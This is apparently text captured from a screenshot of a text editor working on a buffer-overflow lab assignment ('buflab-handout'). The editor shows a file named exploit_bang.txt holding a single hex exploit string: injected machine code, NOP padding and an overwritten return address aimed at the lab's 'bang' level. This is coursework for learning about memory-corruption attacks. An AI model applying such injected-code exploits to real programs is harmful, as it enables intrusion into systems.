 打开(O)
*exploit_bang.txt
~/Desktop/实验四/buflab-handout
保存(S)
*1.txt × fizz.txt × bang.txt × *exploit_ba
1 c705c4a10408c309ae5b68108e0408c390909090909090909090909000b6ffff